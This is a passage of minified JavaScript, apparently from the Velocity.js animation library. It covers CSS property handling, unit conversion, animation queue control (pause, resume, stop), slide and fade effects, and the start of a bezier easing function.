                                        }
                                    },
                                    Names: {
                                        camelCase: function (e) {
                                            return e.replace(/-(\w)/g, function (e, t) {
                                                return t.toUpperCase()
                                            })
                                        },
                                        SVGAttribute: function (e) {
                                            var t = "width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";
                                            return (T || Q.State.isAndroid && !Q.State.isChrome) && (t += "|transform"), new RegExp("^(" + t + ")$", "i").test(e)
                                        },
                                        prefixCheck: function (e) {
                                            if (Q.State.prefixMatches[e]) return [Q.State.prefixMatches[e], !0];
                                            for (var t = ["", "Webkit", "Moz", "ms", "O"], n = 0, i = t.length; n < i; n++) {
                                                var r = 0 === n ? e : t[n] + e.replace(/^\w/, function (e) {
                                                    return e.toUpperCase()
                                                });
                                                if ($.isString(Q.State.prefixElement.style[r])) return [Q.State.prefixMatches[e] = r, !0]
                                            }
                                            return [e, !1]
                                        }
                                    },
                                    Values: {
                                        hexToRgb: function (e) {
                                            return e = e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i, function (e, t, n, i) {
                                                return t + t + n + n + i + i
                                            }), (e = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e)) ? [parseInt(e[1], 16), parseInt(e[2], 16), parseInt(e[3], 16)] : [0, 0, 0]
                                        },
                                        isCSSNullValue: function (e) {
                                            return !e || /^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(e)
                                        },
                                        getUnitType: function (e) {
                                            return /^(rotate|skew)/i.test(e) ? "deg" : /(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(e) ? "" : "px"
                                        },
                                        getDisplayType: function (e) {
                                            e = e && e.tagName.toString().toLowerCase();
                                            return /^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(e) ? "inline" : /^(li)$/i.test(e) ? "list-item" : /^(tr)$/i.test(e) ? "table-row" : /^(table)$/i.test(e) ? "table" : /^(tbody)$/i.test(e) ? "table-row-group" : "block"
                                        },
                                        addClass: function (e, t) {
                                            var n;
                                            e && (e.classList ? e.classList.add(t) : $.isString(e.className) ? e.className += (e.className.length ? " " : "") + t : (n = e.getAttribute(T <= 7 ? "className" : "class") || "", e.setAttribute("class", n + (n ? " " : "") + t)))
                                        },
                                        removeClass: function (e, t) {
                                            var n;
                                            e && (e.classList ? e.classList.remove(t) : $.isString(e.className) ? e.className = e.className.toString().replace(new RegExp("(^|\\s)" + t.split(" ").join("|") + "(\\s|$)", "gi"), " ") : (n = e.getAttribute(T <= 7 ? "className" : "class") || "", e.setAttribute("class", n.replace(new RegExp("(^|s)" + t.split(" ").join("|") + "(s|$)", "gi"), " "))))
                                        }
                                    },
                                    getPropertyValue: function (e, t, n, a) {
                                        function l(e, t) {
                                            var n = 0;
                                            if (T <= 8) n = U.css(e, t);
                                            else {
                                                var i = !1;
                                                /^(width|height)$/.test(t) && 0 === Y.getPropertyValue(e, "display") && (i = !0, Y.setPropertyValue(e, "display", Y.Values.getDisplayType(e)));
                                                var r = function () {
                                                    i && Y.setPropertyValue(e, "display", "none")
                                                };
                                                if (!a) {
                                                    if ("height" === t && "border-box" !== Y.getPropertyValue(e, "boxSizing").toString().toLowerCase()) {
                                                        var o = e.offsetHeight - (parseFloat(Y.getPropertyValue(e, "borderTopWidth")) || 0) - (parseFloat(Y.getPropertyValue(e, "borderBottomWidth")) || 0) - (parseFloat(Y.getPropertyValue(e, "paddingTop")) || 0) - (parseFloat(Y.getPropertyValue(e, "paddingBottom")) || 0);
                                                        return r(), o
                                                    }
                                                    if ("width" === t && "border-box" !== Y.getPropertyValue(e, "boxSizing").toString().toLowerCase()) {
                                                        var s = e.offsetWidth - (parseFloat(Y.getPropertyValue(e, "borderLeftWidth")) || 0) - (parseFloat(Y.getPropertyValue(e, "borderRightWidth")) || 0) - (parseFloat(Y.getPropertyValue(e, "paddingLeft")) || 0) - (parseFloat(Y.getPropertyValue(e, "paddingRight")) || 0);
                                                        return r(), s
                                                    }
                                                }
                                                s = K(e) === q ? H.getComputedStyle(e, null) : K(e).computedStyle ? K(e).computedStyle : K(e).computedStyle = H.getComputedStyle(e, null), "borderColor" === t && (t = "borderTopColor"), "" !== (n = 9 === T && "filter" === t ? s.getPropertyValue(t) : s[t]) && null !== n || (n = e.style[t]), r()
                                            }
                                            return "auto" !== n || !/^(top|right|bottom|left)$/i.test(t) || ("fixed" === (r = l(e, "position")) || "absolute" === r && /top|left/i.test(t)) && (n = U(e).position()[t] + "px"), n
                                        }
                                        var i, r;
                                        if (Y.Hooks.registered[t] ? (r = Y.Hooks.getRoot(i = t), n === q && (n = Y.getPropertyValue(e, Y.Names.prefixCheck(r)[0])), Y.Normalizations.registered[r] && (n = Y.Normalizations.registered[r]("extract", e, n)), i = Y.Hooks.extractValue(i, n)) : Y.Normalizations.registered[t] && ("transform" !== (n = Y.Normalizations.registered[t]("name", e)) && (o = l(e, Y.Names.prefixCheck(n)[0]), Y.Values.isCSSNullValue(o) && Y.Hooks.templates[t] && (o = Y.Hooks.templates[t][1])), i = Y.Normalizations.registered[t]("extract", e, o)), !/^[\d-]/.test(i)) {
                                            var o = K(e);
                                            if (o && o.isSVG && Y.Names.SVGAttribute(t))
                                                if (/^(height|width)$/i.test(t)) try {
                                                    i = e.getBBox()[t]
                                                } catch (e) {
                                                    i = 0
                                                } else i = e.getAttribute(t);
                                                else i = l(e, Y.Names.prefixCheck(t)[0])
                                        }
                                        return Y.Values.isCSSNullValue(i) && (i = 0), Q.debug, i
                                    },
                                    setPropertyValue: function (e, t, n, i, r) {
                                        var o = t;
                                        if ("scroll" === t) r.container ? r.container["scroll" + r.direction] = n : "Left" === r.direction ? H.scrollTo(n, r.alternateValue) : H.scrollTo(r.alternateValue, n);
                                        else if (Y.Normalizations.registered[t] && "transform" === Y.Normalizations.registered[t]("name", e)) Y.Normalizations.registered[t]("inject", e, n), o = "transform", n = K(e).transformCache[t];
                                        else {
                                            if (Y.Hooks.registered[t] && (s = Y.Hooks.getRoot(r = t), i = i || Y.getPropertyValue(e, s), n = Y.Hooks.injectValue(r, n, i), t = s), Y.Normalizations.registered[t] && (n = Y.Normalizations.registered[t]("inject", e, n), t = Y.Normalizations.registered[t]("name", e)), o = Y.Names.prefixCheck(t)[0], T <= 8) try {
                                                e.style[o] = n
                                            } catch (e) {
                                                Q.debug
                                            } else {
                                                var s = K(e);
                                                s && s.isSVG && Y.Names.SVGAttribute(t) ? e.setAttribute(t, n) : e.style[o] = n
                                            }
                                            Q.debug
                                        }
                                        return [o, n]
                                    },
                                    flushTransformCache: function (t) {
                                        var n, i, r, o = "",
                                            e = K(t);
                                        (T || Q.State.isAndroid && !Q.State.isChrome) && e && e.isSVG ? (n = {
                                            translate: [(e = function (e) {
                                                return parseFloat(Y.getPropertyValue(t, e))
                                            })("translateX"), e("translateY")],
                                            skewX: [e("skewX")],
                                            skewY: [e("skewY")],
                                            scale: 1 !== e("scale") ? [e("scale"), e("scale")] : [e("scaleX"), e("scaleY")],
                                            rotate: [e("rotateZ"), 0, 0]
                                        }, U.each(K(t).transformCache, function (e) {
                                            /^translate/i.test(e) ? e = "translate" : /^scale/i.test(e) ? e = "scale" : /^rotate/i.test(e) && (e = "rotate"), n[e] && (o += e + "(" + n[e].join(" ") + ") ", delete n[e])
                                        })) : (U.each(K(t).transformCache, function (e) {
                                            return i = K(t).transformCache[e], "transformPerspective" === e ? (r = i, !0) : void(o += (e = 9 === T && "rotateZ" === e ? "rotate" : e) + i + " ")
                                        }), r && (o = "perspective" + r + " " + o)), Y.setPropertyValue(t, "transform", o)
                                    }
                                };
                                Y.Hooks.register(), Y.Normalizations.register(), Q.hook = function (e, i, r) {
                                    var o;
                                    return e = y(e), U.each(e, function (e, t) {
                                        var n;
                                        K(t) === q && Q.init(t), r === q ? o === q && (o = Y.getPropertyValue(t, i)) : ("transform" === (n = Y.setPropertyValue(t, i, r))[0] && Q.CSS.flushTransformCache(t), o = n)
                                    }), o
                                };
                                var l = function e() {
                                    function t() {
                                        return n ? k.promise || null : i
                                    }
                                    var n, i, r, E, A, o = arguments[0] && (arguments[0].p || U.isPlainObject(arguments[0].properties) && !arguments[0].properties.names || $.isString(arguments[0].properties));
                                    $.isWrapped(this) ? (n = !1, r = 0, i = E = this) : (n = !0, r = 1, E = o ? arguments[0].elements || arguments[0].e : arguments[0]);
                                    var k = {
                                        promise: null,
                                        resolver: null,
                                        rejecter: null
                                    };
                                    if (n && Q.Promise && (k.promise = new Q.Promise(function (e, t) {
                                            k.resolver = e, k.rejecter = t
                                        })), V = o ? (A = arguments[0].properties || arguments[0].p, arguments[0].options || arguments[0].o) : (A = arguments[r], arguments[r + 1]), E = y(E)) {
                                        var B, F = E.length,
                                            L = 0;
                                        if (!/^(stop|finish|finishAll|pause|resume)$/i.test(A) && !U.isPlainObject(V))
                                            for (var V = {}, s = r + 1; s < arguments.length; s++) $.isArray(arguments[s]) || !/^(fast|normal|slow)$/i.test(arguments[s]) && !/^\d/.test(arguments[s]) ? $.isString(arguments[s]) || $.isArray(arguments[s]) ? V.easing = arguments[s] : $.isFunction(arguments[s]) && (V.complete = arguments[s]) : V.duration = arguments[s];
                                        switch (A) {
                                            case "scroll":
                                                B = "scroll";
                                                break;
                                            case "reverse":
                                                B = "reverse";
                                                break;
                                            case "pause":
                                                var a = (new Date).getTime();
                                                return U.each(E, function (e, t) {
                                                    v(t, a)
                                                }), U.each(Q.State.calls, function (e, i) {
                                                    var r = !1;
                                                    i && U.each(i[1], function (e, n) {
                                                        var t = V === q ? "" : V;
                                                        return !0 !== t && i[2].queue !== t && (V !== q || !1 !== i[2].queue) || (U.each(E, function (e, t) {
                                                            if (t === n) return i[5] = {
                                                                resume: !1
                                                            }, !(r = !0)
                                                        }), !r && void 0)
                                                    })
                                                }), t();
                                            case "resume":
                                                return U.each(E, function (e, t) {
                                                    b(t)
                                                }), U.each(Q.State.calls, function (e, i) {
                                                    var r = !1;
                                                    i && U.each(i[1], function (e, n) {
                                                        var t = V === q ? "" : V;
                                                        return !0 !== t && i[2].queue !== t && (V !== q || !1 !== i[2].queue) || (!i[5] || (U.each(E, function (e, t) {
                                                            if (t === n) return i[5].resume = !0, !(r = !0)
                                                        }), !r && void 0))
                                                    })
                                                }), t();
                                            case "finish":
                                            case "finishAll":
                                            case "stop":
                                                U.each(E, function (e, t) {
                                                    K(t) && K(t).delayTimer && (clearTimeout(K(t).delayTimer.setTimeout), K(t).delayTimer.next && K(t).delayTimer.next(), delete K(t).delayTimer), "finishAll" !== A || !0 !== V && !$.isString(V) || (U.each(U.queue(t, $.isString(V) ? V : ""), function (e, t) {
                                                        $.isFunction(t) && t()
                                                    }), U.queue(t, $.isString(V) ? V : "", []))
                                                });
                                                var l = [];
                                                return U.each(Q.State.calls, function (r, o) {
                                                    o && U.each(o[1], function (e, n) {
                                                        var i = V === q ? "" : V;
                                                        if (!0 !== i && o[2].queue !== i && (V !== q || !1 !== o[2].queue)) return !0;
                                                        U.each(E, function (e, t) {
                                                            t === n && (!0 !== V && !$.isString(V) || (U.each(U.queue(t, $.isString(V) ? V : ""), function (e, t) {
                                                                $.isFunction(t) && t(null, !0)
                                                            }), U.queue(t, $.isString(V) ? V : "", [])), "stop" === A ? ((t = K(t)) && t.tweensContainer && !1 !== i && U.each(t.tweensContainer, function (e, t) {
                                                                t.endValue = t.currentValue
                                                            }), l.push(r)) : "finish" !== A && "finishAll" !== A || (o[2].duration = 1))
                                                        })
                                                    })
                                                }), "stop" === A && (U.each(l, function (e, t) {
                                                    O(t, !0)
                                                }), k.promise && k.resolver(E)), t();
                                            default:
                                                if (!U.isPlainObject(A) || $.isEmptyObject(A)) {
                                                    if ($.isString(A) && Q.Redirects[A]) {
                                                        var c, u = (c = U.extend({}, V)).duration,
                                                            f = c.delay || 0;
                                                        return !0 === c.backwards && (E = U.extend(!0, [], E).reverse()), U.each(E, function (e, t) {
                                                            parseFloat(c.stagger) ? c.delay = f + parseFloat(c.stagger) * e : $.isFunction(c.stagger) && (c.delay = f + c.stagger.call(t, e, F)), c.drag && (c.duration = parseFloat(u) || (/^(callout|transition)/.test(A) ? 1e3 : 400), c.duration = Math.max(c.duration * (c.backwards ? 1 - e / F : (e + 1) / F), .75 * c.duration, 200)), Q.Redirects[A].call(t, t, c || {}, e, F, E, k.promise ? k : q)
                                                        }), t()
                                                    }
                                                    var d = "Velocity: First argument (" + A + ") was not a property map, a known action, or a registered redirect. Aborting.";
                                                    return k.promise ? k.rejecter(new Error(d)) : H.console, t()
                                                }
                                                B = "start"
                                        }
                                        var M = {
                                                lastParent: null,
                                                lastPosition: null,
                                                lastFontSize: null,
                                                lastPercentToPxWidth: null,
                                                lastPercentToPxHeight: null,
                                                lastEmToPx: null,
                                                remToPx: null,
                                                vwToPx: null,
                                                vhToPx: null
                                            },
                                            W = [];
                                        U.each(E, function (e, t) {
                                            $.isNode(t) && g(t, e)
                                        }), (c = U.extend({}, Q.defaults, V)).loop = parseInt(c.loop, 10);
                                        var p = 2 * c.loop - 1;
                                        if (c.loop)
                                            for (var h = 0; h < p; h++) {
                                                var m = {
                                                    delay: c.delay,
                                                    progress: c.progress
                                                };
                                                h === p - 1 && (m.display = c.display, m.visibility = c.visibility, m.complete = c.complete), e(E, "reverse", m)
                                            }
                                        return t()
                                    }

                                    function g(P, C) {
                                        var D, e, t, N = U.extend({}, Q.defaults, V),
                                            j = {};
                                        switch (K(P) === q && Q.init(P), parseFloat(N.delay) && !1 !== N.queue && U.queue(P, N.queue, function (e) {
                                            Q.velocityQueueEntryFlag = !0;
                                            var t = Q.State.delayedElements.count++;
                                            Q.State.delayedElements[t] = P;
                                            var n, t = (n = t, function () {
                                                Q.State.delayedElements[n] = !1, e()
                                            });
                                            K(P).delayBegin = (new Date).getTime(), K(P).delay = parseFloat(N.delay), K(P).delayTimer = {
                                                setTimeout: setTimeout(e, parseFloat(N.delay)),
                                                next: t
                                            }
                                        }), N.duration.toString().toLowerCase()) {
                                            case "fast":
                                                N.duration = 200;
                                                break;
                                            case "normal":
                                                N.duration = 400;
                                                break;
                                            case "slow":
                                                N.duration = 600;
                                                break;
                                            default:
                                                N.duration = parseFloat(N.duration) || 1
                                        }

                                        function n(e) {
                                            var O, I, t, n, i, r, o, s;
                                            if (N.begin && 0 === L) try {
                                                N.begin.call(E, E)
                                            } catch (e) {
                                                setTimeout(function () {
                                                    throw e
                                                }, 1)
                                            }
                                            if ("scroll" === B) {
                                                var a, l, c, u = /^x$/i.test(N.axis) ? "Left" : "Top",
                                                    f = parseFloat(N.offset) || 0;
                                                N.container ? $.isWrapped(N.container) || $.isNode(N.container) ? (N.container = N.container[0] || N.container, c = (a = N.container["scroll" + u]) + U(P).position()[u.toLowerCase()] + f) : N.container = null : (a = Q.State.scrollAnchor[Q.State["scrollProperty" + u]], l = Q.State.scrollAnchor[Q.State["scrollProperty" + ("Left" === u ? "Top" : "Left")]], c = U(P).offset()[u.toLowerCase()] + f), j = {
                                                    scroll: {
                                                        rootPropertyValue: !1,
                                                        startValue: a,
                                                        currentValue: a,
                                                        endValue: c,
                                                        unitType: "",
                                                        easing: N.easing,
                                                        scrollData: {
                                                            container: N.container,
                                                            direction: u,
                                                            alternateValue: l
                                                        }
                                                    },
                                                    element: P
                                                }, Q.debug
                                            } else if ("reverse" === B) {
                                                if (!(O = K(P))) return;
                                                if (!O.tweensContainer) return void U.dequeue(P, N.queue);
                                                for (var d in "none" === O.opts.display && (O.opts.display = "auto"), "hidden" === O.opts.visibility && (O.opts.visibility = "visible"), O.opts.loop = !1, O.opts.begin = null, O.opts.complete = null, V.easing || delete N.easing, V.duration || delete N.duration, N = U.extend({}, O.opts, N), I = U.extend(!0, {}, O ? O.tweensContainer : null)) I.hasOwnProperty(d) && "element" !== d && (t = I[d].startValue, I[d].startValue = I[d].currentValue = I[d].endValue, I[d].endValue = t, $.isEmptyObject(V) || (I[d].easing = N.easing), Q.debug);
                                                j = I
                                            } else if ("start" === B) {
                                                (O = K(P)) && O.tweensContainer && !0 === O.isAnimating && (I = O.tweensContainer);
                                                var p, h = function (e, t) {
                                                    var n = Y.Hooks.getRoot(e),
                                                        i = !1,
                                                        r = t[0],
                                                        o = t[1],
                                                        s = t[2];
                                                    if (O && O.isSVG || "tween" === n || !1 !== Y.Names.prefixCheck(n)[1] || Y.Normalizations.registered[n] !== q) {
                                                        (N.display !== q && null !== N.display && "none" !== N.display || N.visibility !== q && "hidden" !== N.visibility) && /opacity|filter/.test(e) && !s && 0 !== r && (s = 0), N._cacheValues && I && I[e] ? (s === q && (s = I[e].endValue + I[e].unitType), i = O.rootPropertyValueCache[n]) : Y.Hooks.registered[e] ? s === q ? (i = Y.getPropertyValue(P, n), s = Y.getPropertyValue(P, e, i)) : i = Y.Hooks.templates[n][1] : s === q && (s = Y.getPropertyValue(P, e));
                                                        var a, l, c = !1,
                                                            t = function (e, t) {
                                                                var t = (t || "0").toString().toLowerCase().replace(/[%A-z]+$/, function (e) {
                                                                        return n = e, ""
                                                                    }),
                                                                    n = n || Y.Values.getUnitType(e);
                                                                return [t, n]
                                                            };
                                                        if (s !== r && $.isString(s) && $.isString(r)) {
                                                            for (var u = "", f = 0, d = 0, p = [], h = [], m = 0, g = 0, y = 0, s = Y.Hooks.fixColors(s), r = Y.Hooks.fixColors(r); f < s.length && d < r.length;) {
                                                                var v = s[f],
                                                                    b = r[d];
                                                                if (/[\d\.-]/.test(v) && /[\d\.-]/.test(b)) {
                                                                    for (var w = v, S = b, x = ".", _ = "."; ++f < s.length;) {
                                                                        if ((v = s[f]) === x) x = "..";
                                                                        else if (!/\d/.test(v)) break;
                                                                        w += v
                                                                    }
                                                                    for (; ++d < r.length;) {
                                                                        if ((b = r[d]) === _) _ = "..";
                                                                        else if (!/\d/.test(b)) break;
                                                                        S += b
                                                                    }
                                                                    var T, C, E = Y.Hooks.getUnit(s, f),
                                                                        A = Y.Hooks.getUnit(r, d);
                                                                    f += E.length, d += A.length, E === A ? w === S ? u += w + E : (u += "{" + p.length + (g ? "!" : "") + "}" + E, p.push(parseFloat(w)), h.push(parseFloat(S))) : (T = parseFloat(w), C = parseFloat(S), u += (m < 5 ? "calc" : "") + "(" + (T ? "{" + p.length + (g ? "!" : "") + "}" : "0") + E + " + " + (C ? "{" + (p.length + (T ? 1 : 0)) + (g ? "!" : "") + "}" : "0") + A + ")", T && (p.push(T), h.push(0)), C && (p.push(0), h.push(C)))
                                                                } else {
                                                                    if (v !== b) {
                                                                        m = 0;
                                                                        break
                                                                    }
                                                                    u += v, f++, d++, 0 === m && "c" === v || 1 === m && "a" === v || 2 === m && "l" === v || 3 === m && "c" === v || 4 <= m && "(" === v ? m++ : (m && m < 5 || 4 <= m && ")" === v && --m < 5) && (m = 0), 0 === g && "r" === v || 1 === g && "g" === v || 2 === g && "b" === v || 3 === g && "a" === v || 3 <= g && "(" === v ? (3 === g && "a" === v && (y = 1), g++) : y && "," === v ? 3 < ++y && (g = y = 0) : (y && g < (y ? 5 : 4) || (y ? 4 : 3) <= g && ")" === v && --g < (y ? 5 : 4)) && (g = y = 0)
                                                                }
                                                            }
                                                            f === s.length && d === r.length || (Q.debug, u = q), u && (p.length ? (Q.debug, s = p, r = h, a = l = "") : u = q)
                                                        }
                                                        u || (s = (n = t(e, s))[0], l = n[1], r = (n = t(e, r))[0].replace(/^([+-\/*])=/, function (e, t) {
                                                            return c = t, ""
                                                        }), a = n[1], s = parseFloat(s) || 0, r = parseFloat(r) || 0, "%" === a && (/^(fontSize|lineHeight)$/.test(e) ? (r /= 100, a = "em") : /^scale/.test(e) ? (r /= 100, a = "") : /(Red|Green|Blue)$/i.test(e) && (r = r / 100 * 255, a = "")));
                                                        if (/[\/*]/.test(c)) a = l;
                                                        else if (l !== a && 0 !== s)
                                                            if (0 === r) a = l;
                                                            else {
                                                                D = D || function () {
                                                                    var e = {
                                                                            myParent: P.parentNode || R.body,
                                                                            position: Y.getPropertyValue(P, "position"),
                                                                            fontSize: Y.getPropertyValue(P, "fontSize")
                                                                        },
                                                                        t = e.position === M.lastPosition && e.myParent === M.lastParent,
                                                                        n = e.fontSize === M.lastFontSize;
                                                                    M.lastParent = e.myParent, M.lastPosition = e.position, M.lastFontSize = e.fontSize;
                                                                    var i, r = {};
                                                                    return n && t ? (r.emToPx = M.lastEmToPx, r.percentToPxWidth = M.lastPercentToPxWidth, r.percentToPxHeight = M.lastPercentToPxHeight) : (i = O && O.isSVG ? R.createElementNS("http://www.w3.org/2000/svg", "rect") : R.createElement("div"), Q.init(i), e.myParent.appendChild(i), U.each(["overflow", "overflowX", "overflowY"], function (e, t) {
                                                                        Q.CSS.setPropertyValue(i, t, "hidden")
                                                                    }), Q.CSS.setPropertyValue(i, "position", e.position), Q.CSS.setPropertyValue(i, "fontSize", e.fontSize), Q.CSS.setPropertyValue(i, "boxSizing", "content-box"), U.each(["minWidth", "maxWidth", "width", "minHeight", "maxHeight", "height"], function (e, t) {
                                                                        Q.CSS.setPropertyValue(i, t, "100%")
                                                                    }), Q.CSS.setPropertyValue(i, "paddingLeft", "100em"), r.percentToPxWidth = M.lastPercentToPxWidth = (parseFloat(Y.getPropertyValue(i, "width", null, !0)) || 1) / 100, r.percentToPxHeight = M.lastPercentToPxHeight = (parseFloat(Y.getPropertyValue(i, "height", null, !0)) || 1) / 100, r.emToPx = M.lastEmToPx = (parseFloat(Y.getPropertyValue(i, "paddingLeft")) || 1) / 100, e.myParent.removeChild(i)), null === M.remToPx && (M.remToPx = parseFloat(Y.getPropertyValue(R.body, "fontSize")) || 16), null === M.vwToPx && (M.vwToPx = parseFloat(H.innerWidth) / 100, M.vhToPx = parseFloat(H.innerHeight) / 100), r.remToPx = M.remToPx, r.vwToPx = M.vwToPx, r.vhToPx = M.vhToPx, Q.debug, r
                                                                }();
                                                                var k = /margin|padding|left|right|width|text|word|letter/i.test(e) || /X$/.test(e) || "x" === e ? "x" : "y";
                                                                switch (l) {
                                                                    case "%":
                                                                        s *= "x" == k ? D.percentToPxWidth : D.percentToPxHeight;
                                                                        break;
                                                                    case "px":
                                                                        break;
                                                                    default:
                                                                        s *= D[l + "ToPx"]
                                                                }
                                                                switch (a) {
                                                                    case "%":
                                                                        s *= 1 / ("x" == k ? D.percentToPxWidth : D.percentToPxHeight);
                                                                        break;
                                                                    case "px":
                                                                        break;
                                                                    default:
                                                                        s *= 1 / D[a + "ToPx"]
                                                                }
                                                            } switch (c) {
                                                            case "+":
                                                                r = s + r;
                                                                break;
                                                            case "-":
                                                                r = s - r;
                                                                break;
                                                            case "*":
                                                                r *= s;
                                                                break;
                                                            case "/":
                                                                r = s / r
                                                        }
                                                        j[e] = {
                                                            rootPropertyValue: i,
                                                            startValue: s,
                                                            currentValue: s,
                                                            endValue: r,
                                                            unitType: a,
                                                            easing: o
                                                        }, u && (j[e].pattern = u), Q.debug
                                                    } else Q.debug
                                                };
                                                for (p in A)
                                                    if (A.hasOwnProperty(p)) {
                                                        var m = Y.Names.camelCase(p),
                                                            g = (n = A[p], s = o = r = i = void 0, $.isFunction(n) && (n = n.call(P, C, F)), $.isArray(n) ? (r = n[0], s = !$.isArray(n[1]) && /^[\d-]/.test(n[1]) || $.isFunction(n[1]) || Y.RegEx.isHex.test(n[1]) ? n[1] : $.isString(n[1]) && !Y.RegEx.isHex.test(n[1]) && Q.Easings[n[1]] || $.isArray(n[1]) ? (o = i ? n[1] : X(n[1], N.duration), n[2]) : n[1] || n[2]) : r = n, i || (o = o || N.easing), [(r = $.isFunction(r) ? r.call(P, C, F) : r) || 0, o, s = $.isFunction(s) ? s.call(P, C, F) : s]);
                                                        if (z(Y.Lists.colors)) {
                                                            var y = g[0],
                                                                v = g[1],
                                                                b = g[2];
                                                            if (Y.RegEx.isHex.test(y)) {
                                                                for (var w = ["Red", "Green", "Blue"], S = Y.Values.hexToRgb(y), x = b ? Y.Values.hexToRgb(b) : q, _ = 0; _ < w.length; _++) {
                                                                    var T = [S[_]];
                                                                    v && T.push(v), x !== q && T.push(x[_]), h(m + w[_], T)
                                                                }
                                                                continue
                                                            }
                                                        }
                                                        h(m, g)
                                                    } j.element = P
                                            }
                                            j.element && (Y.Values.addClass(P, "velocity-animating"), W.push(j), (O = K(P)) && ("" === N.queue && (O.tweensContainer = j, O.opts = N), O.isAnimating = !0), L === F - 1 ? (Q.State.calls.push([W, E, N, null, k.resolver, null, 0]), !1 === Q.State.isTicking && (Q.State.isTicking = !0, G())) : L++)
                                        }!1 !== Q.mock && (!0 === Q.mock ? N.duration = N.delay = 1 : (N.duration *= parseFloat(Q.mock) || 1, N.delay *= parseFloat(Q.mock) || 1)), N.easing = X(N.easing, N.duration), N.begin && !$.isFunction(N.begin) && (N.begin = null), N.progress && !$.isFunction(N.progress) && (N.progress = null), N.complete && !$.isFunction(N.complete) && (N.complete = null), N.display !== q && null !== N.display && (N.display = N.display.toString().toLowerCase(), "auto" === N.display && (N.display = Q.CSS.Values.getDisplayType(P))), N.visibility !== q && null !== N.visibility && (N.visibility = N.visibility.toString().toLowerCase()), N.mobileHA = N.mobileHA && Q.State.isMobile && !Q.State.isGingerbread, !1 === N.queue ? N.delay ? (e = Q.State.delayedElements.count++, Q.State.delayedElements[e] = P, t = e, e = function () {
                                            Q.State.delayedElements[t] = !1, n()
                                        }, K(P).delayBegin = (new Date).getTime(), K(P).delay = parseFloat(N.delay), K(P).delayTimer = {
                                            setTimeout: setTimeout(n, parseFloat(N.delay)),
                                            next: e
                                        }) : n() : U.queue(P, N.queue, function (e, t) {
                                            return !0 === t ? (k.promise && k.resolver(E), !0) : (Q.velocityQueueEntryFlag = !0, void n())
                                        }), "" !== N.queue && "fx" !== N.queue || "inprogress" === U.queue(P)[0] || U.dequeue(P)
                                    }
                                    k.promise && (A && V && !1 === V.promiseRejectEmpty ? k.resolver() : k.rejecter())
                                };
                                (Q = U.extend(l, Q)).animate = l;
                                var E = H.requestAnimationFrame || n;
                                return Q.State.isMobile || R.hidden === q || ((o = function () {
                                    R.hidden ? (E = function (e) {
                                        return setTimeout(function () {
                                            e(!0)
                                        }, 16)
                                    }, G()) : E = H.requestAnimationFrame || n
                                })(), R.addEventListener("visibilitychange", o)), e.Velocity = Q, e !== H && (e.fn.velocity = l, e.fn.velocity.defaults = Q.defaults), U.each(["Down", "Up"], function (e, u) {
                                    Q.Redirects["slide" + u] = function (n, e, i, t, r, o) {
                                        var e = U.extend({}, e),
                                            s = e.begin,
                                            a = e.complete,
                                            l = {},
                                            c = {
                                                height: "",
                                                marginTop: "",
                                                marginBottom: "",
                                                paddingTop: "",
                                                paddingBottom: ""
                                            };
                                        e.display === q && (e.display = "Down" === u ? "inline" === Q.CSS.Values.getDisplayType(n) ? "inline-block" : "block" : "none"), e.begin = function () {
                                            for (var e in 0 === i && s && s.call(r, r), c) {
                                                var t;
                                                c.hasOwnProperty(e) && (l[e] = n.style[e], t = Y.getPropertyValue(n, e), c[e] = "Down" === u ? [t, 0] : [0, t])
                                            }
                                            l.overflow = n.style.overflow, n.style.overflow = "hidden"
                                        }, e.complete = function () {
                                            for (var e in l) l.hasOwnProperty(e) && (n.style[e] = l[e]);
                                            i === t - 1 && (a && a.call(r, r), o && o.resolver(r))
                                        }, Q(n, c, e)
                                    }
                                }), U.each(["In", "Out"], function (e, l) {
                                    Q.Redirects["fade" + l] = function (e, t, n, i, r, o) {
                                        var s = U.extend({}, t),
                                            a = s.complete,
                                            t = {
                                                opacity: "In" === l ? 1 : 0
                                            };
                                        0 !== n && (s.begin = null), s.complete = n !== i - 1 ? null : function () {
                                            a && a.call(r, r), o && o.resolver(r)
                                        }, s.display === q && (s.display = "In" === l ? "auto" : "none"), Q(this, t, s)
                                    }
                                }), Q
                            }

                            function K(e) {
                                e = U.data(e, "velocity");
                                return null === e ? q : e
                            }

                            function v(e, t) {
                                e = K(e);
                                e && e.delayTimer && !e.delayPaused && (e.delayRemaining = e.delay - t + e.delayBegin, e.delayPaused = !0, clearTimeout(e.delayTimer.setTimeout))
                            }

                            function b(e) {
                                e = K(e);
                                e && e.delayTimer && e.delayPaused && (e.delayPaused = !1, e.delayTimer.setTimeout = setTimeout(e.delayTimer.next, e.delayRemaining))
                            }

                            function c(s, t, a, n) {
                                var l = 4,
                                    c = 1e-7,
                                    u = 10,
                                    f = 11,
                                    d = 1 / (f - 1),
                                    e = "Float32Array" in H;
                                if (4 !== arguments.length) return !1;
                                for (var i = 0; i < 4; ++i)
                                    if ("number" != typeof arguments[i] || isNaN(arguments[i]) || !isFinite(arguments[i])) return !1;
                                s = Math.min(s, 1), a = Math.min(a, 1), s = Math.max(s, 0), a = Math.max(a, 0);
                                var p = new(e ? Float32Array : Array)(f);

                                function r(e, t) {
                                    return 1 - 3 * t + 3 * e
                                }

                                function h(e, t, n) {
                                    return ((r(t, n) * e + (3 * n - 6 * t)) * e + 3 * t) * e
                                }

                                function m(e, t, n) {
                                    return 3 * r(t, n) * e * e + 2 * (3 * n - 6 * t) * e + 3 * t
                                }

                                function o(e) {
                                    for (var t = 0, n = 1, i = f - 1; n !== i && p[n] <= e; ++n) t += d;
                                    var r = t + (e - p[--n]) / (p[n + 1] - p[n]) * d,
                                        o = m(r, s, a);
                                    return .001 <= o ? function (e, t) {
                                        for (var n = 0; n < l; ++n) {
                                            var i = m(t, s, a);
                                            if (0 === i) return t;
                                            t -= (h(t, s, a) - e) / i
                                        }
                                        return t
                                    }(e, r) : 0 === o ? r : function (e, t, n) {
